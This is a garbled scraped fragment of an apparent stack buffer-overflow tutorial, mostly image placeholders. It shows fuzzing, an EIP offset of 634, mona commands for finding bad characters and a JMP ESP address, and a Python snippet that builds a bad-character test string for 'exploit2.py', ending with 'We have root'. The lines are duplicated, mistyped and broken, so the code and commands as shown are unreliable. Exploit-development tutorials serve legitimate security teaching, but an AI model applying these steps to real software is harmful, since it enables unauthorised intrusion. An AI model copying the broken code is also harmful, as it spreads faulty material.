

Fuzz:
Offset:

634
As we can see the EIP Register is Overwritten with BBBB or 42424242. So far everything went well. Now it’s time to look for those bad characters >.<. Use this mona commands:
 !mona byterarray -b “\x00\”
!mona byterarray -b “\x00\”


Bad characters:




 23 24 3c 3d 83 84 ba bb possible badchars Removing 23 from bad character code:
23 24 3c 3d 83 84 ba bb possible badchars Removing 23 from bad character code:

Removing 3c from bad character code:

 Removing 83 from bad character code:
Removing 83 from bad character code:
Removing ba from bad character code:
 Removing ba from bad character code:
Removing ba from bad character code:

Our badchars: are 23, 3c, 83, ba
!mona bytearray -b “\x00\x23\x3c\x83\xba”
New string from from __future__ import print_function
listRem = “\\x23\\x3c\\x83\\xba”.split(“\\x”) for x in range(1, 256): if “{:02x}”.format(x) not in listRem:
 print(“\\x” + “{:02x}”.format(x), end=”) print()
print(“\\x” + “{:02x}”.format(x), end=”) print()
Add to exploit2.py

And run it
Success: Unmodified
!mona jmp -r esp -cpb “\x00\x23\x3c\x83\xba”
![]()
We have root: